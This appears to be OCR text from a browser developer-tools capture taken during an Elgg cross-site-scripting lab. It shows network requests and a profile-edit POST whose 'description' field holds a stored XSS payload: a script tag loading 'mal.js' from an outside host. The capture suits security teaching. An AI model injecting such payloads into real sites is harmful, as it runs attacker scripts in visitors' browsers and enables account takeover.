 Filter URLs All HTML CSS JS XHR Fonts Images Media WS Other Disable Cache No Throttling
tus Me... Domain File Initiator Type Transferred Size Headers Cookies Request Response Timings
POST www.xss... edit document html 3.11 KB 10....
GET www.xss... samy document html 3.13 KB 10....
GET www.xss... 47large.jpg img jpeg cached 13....
GET www.xss... jquery.js script js cached 0 B
GET www.xss... jquery-ui.js script js cached 0 B
GET www.xss... require_config.js script js cached 798 B
GET www.xss... require.js script js cached 0 B
GET www.xss... elgg.js script js cached 0 B
GET www.xss... favicon-128.png FaviconLoa... png cached 4.2...
__elgg_ts: "1626549294"
name: "Samy"
description: "<p>Your+profile+has+been+attacked!!!</p><script+type=\"text/javascript\"+src=\"http:
t.com/mal.js\"></script>"
accesslevel[description]: "2"
briefdescription: ""
accesslevel[briefdescription]: "2"
location: ""
accesslevel[location]: "2"
interests: ""
accesslevel[interests]: "2"